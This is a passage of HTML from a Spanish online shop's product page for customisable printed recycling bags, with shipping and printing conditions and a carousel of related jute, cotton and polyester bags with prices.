21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articulo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-cart_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-small_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-medium_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-home_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-large_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-cart_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-medium_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-large_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Bolsas de reciclaje 2 Uds&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1094&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-cart_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-small_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-medium_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-home_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-large_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-cart_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-medium_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/1094-large_default\/bolsas-para-reciclaje-serigrafiadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Bolsas de reciclaje 2 Uds&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1094&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:327,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Fuera de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" role="tabpanel">
    
                            <div class="product-reference">
                <label class="label">Referencia: </label>
                <span >A-508</span>				
            </div>
            

    
            

    
            

    
        <div class="product-out-of-stock">
            
        </div>
    

    
            

        
                    <div class="product-features">
                <h3 class="h6">Referencias específicas</h3>
                <dl class="data-sheet">
                                    </dl>
            </div>
            

    
            
</div>
                        

                        
                                                    

                                                    <div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
                                <div class="tabs__content rte overflow-hidden"><a3>PERSONALIZACiÓN INCLUIDA.</a3>
<p>Todas nuestras bolsas de tela, algodón, poliéster, metalizadas, papel kraft, etc. se entregan personalizadas con vuestros diseños o logotipos por una cara, a una tinta. Dentro de las opciones de personalización puede elegir otros tipos de impresión tanto a 2 tintas con el mismo diseño por ambas caras.</p>
<p>Desde los siguientes enlaces podrá descargar las plantillas con las medidas de impresión según el tamaño elegido, igualmente también encontrará la descarga de nuestra hoja orientativa "Como enviar archivos" que los aspectos más importantes para enviar sus archivos a impresión y marcaje.</p>
</div>
<div class="btn-group btn-group-lg"><a href="https://printbag.es/plantillas/personalizar-bolsas.pdf" target="_blank" class="btn-default active btn-responsive">Como enviar archivos</a></div>
                            </div>
                                                    <div class="tab-pane fade in " id="extra-1" role="tabpanel"  id="" class="">
                                <div class="tabs__content rte overflow-hidden">
<h4>Condiciones de envíos bolsas de papel personalizadas</h4>
<p>IMPORTANTE! Tenga en cuenta que para procesar cualquier tipo de impresión de bolsas, es necesario que antes nos envíe el justificante de pago de su pedido a nuestro correo electrónico (info@printbag.es). RECUERDE! Incluir su número de pedido en el concepto de la transferencia.</p>
<p><span style="text-decoration: underline;">"Su pedido solo se procesara una vez hayamos recibido la confirmación del diseño."</span></p>
<p><strong>Plazos de producción!</strong><br /> Una vez aprobados los bocetos! Los plazos de producción y envío son de 7 - 9 días laborables. Su pedido será expedido por mensajería (TNT), con servicio 24 /48 horas según destino. Tenga en cuenta que en ciudades fuera de la capital de provincia los envíos pueden tardar 48 horas. Días laborables (lunes a viernes) – ( Sábados - Domingos - Festivos en Madrid - Nacionales no son laborables.)</p>
</div>
                            </div>
                                            </div>
                </div>
            
        </div>

        
                    
		  <hr>
        <h4 id="tarifas">Calcule aqui su tarifa de personalización</h4>
         </div>
				<hr>
<div class="alert alert-info">La subida de archivos para impresión solo se encuentra visible para clientes registrados,una vez seleccionado el producto y durante el proceso de compra podrás adjuntar el logo a tu pedido.</div>
        
            <div class="same-category">
    <div class="container">
        <div class="addon-title">
            <h3>
                Productos relacionados
            </h3>
        </div>
        <div class="product_box">
            <div class="products customs-carousel-product">
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="434" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-plegables-de-algodon-con-yute.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1952-home_default/bolsas-plegables-de-algodon-con-yute.jpg"
				    alt = "Bolsas plegables de algodón con yute"
					title="Bolsas plegables de algodón y yute"
				    data-full-size-image-url = "https://printbag.es/1952-large_default/bolsas-plegables-de-algodon-con-yute.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-plegables-de-algodon-con-yute.html" title="Bolsas plegables de algodón y yute" class="product-link">Bolsas plegables de algodón y yute</a>
			  <p>A-703</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">289,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas plegables de 100% algodón de 110 g/m² y base en yute, con bolsillo. Asas de 57 cm con refuerzo, de acabado cosido. Plegado de pequeño tamaño mediante cremallera para un fácil transporte.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="430" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-impresas-ecologicas-en-yute-grueso.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1940-home_default/bolsas-impresas-ecologicas-en-yute-grueso.jpg"
				    alt = "Bolsas impresas ecológicas en yute grueso"
					title="Bolsas ecológicas en yute de 240 g/m²"
				    data-full-size-image-url = "https://printbag.es/1940-large_default/bolsas-impresas-ecologicas-en-yute-grueso.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-impresas-ecologicas-en-yute-grueso.html" title="Bolsas ecológicas en yute de 240 g/m²" class="product-link">Bolsas ecológicas en yute de 240 g/m²</a>
			  <p>A-699</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">286,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsa en resistente combinación de cuerpo en yute de 240g/m² y asas de algodón en tono natural. De acabado cosido, con asas medianas reforzadas. Disponible en variada gama de colores, con resistencia hasta 6kg de peso.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="405" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/funda-de-jamon-tela.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1651-home_default/funda-de-jamon-tela.jpg"
				    alt = ""
					title="Funda de jamón tela"
				    data-full-size-image-url = "https://printbag.es/1651-large_default/funda-de-jamon-tela.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/funda-de-jamon-tela.html" title="Funda de jamón tela" class="product-link">Funda de jamón tela</a>
			  <p>A-568</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">186,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas cubre jamón para regalos de empresa personalizadas, Fabricadas en non-woven en y con cierre de cremallera. De acabado cosido y con resistentes asas reforzadas.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="439" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-yute-cierre-de-cordon.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1962-home_default/bolsas-de-yute-cierre-de-cordon.jpg"
				    alt = "Bolsas de yute cierre de cordón"
					title="Bolsas de yute cierre de cordón"
				    data-full-size-image-url = "https://printbag.es/1962-large_default/bolsas-de-yute-cierre-de-cordon.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-yute-cierre-de-cordon.html" title="Bolsas de yute cierre de cordón" class="product-link">Bolsas de yute cierre de cordón</a>
			  <p>A-708</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">176,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsitas de algodón con cierre de de cordón hechas en yute de 260gsm y acabado cosido. Personalizadas! ideales para regalos promocionales con tu logo. <br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="404" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-poliester-210d-acolchada.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1648-home_default/bolsas-de-poliester-210d-acolchada.jpg"
				    alt = ""
					title="Bolsas de poliéster 210D acolchada"
				    data-full-size-image-url = "https://printbag.es/1648-large_default/bolsas-de-poliester-210d-acolchada.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-poliester-210d-acolchada.html" title="Bolsas de poliéster 210D acolchada" class="product-link">Bolsas de poliéster 210D acolchada</a>
			  <p>A-567</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">234,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsa nevera en resistente poliéster 210D de vivos y variados colores. Con cierre de cremallera a juego y asas largas de 75cm en PVC reforzadas con remaches metálicos.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="235" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-ecologicas-en-yute-impresas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1088-home_default/bolsas-ecologicas-en-yute-impresas.jpg"
				    alt = "Bolsas de Yute / Algodon"
					title="Bolsas de Yute / Algodón"
				    data-full-size-image-url = "https://printbag.es/1088-large_default/bolsas-ecologicas-en-yute-impresas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-ecologicas-en-yute-impresas.html" title="Bolsas de Yute / Algodón" class="product-link">Bolsas de Yute / Algodón</a>
			  <p>A-485</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">309,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas fabricadas en yute con asas largas de 70 cm reforzadas de color blanco cosidas, ideales para la compra serigrafiadas con tu marca o diseño. Colores Amarillo, Azul, Natural, Rojo, Tamaño 44,5 x 35 x 14 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
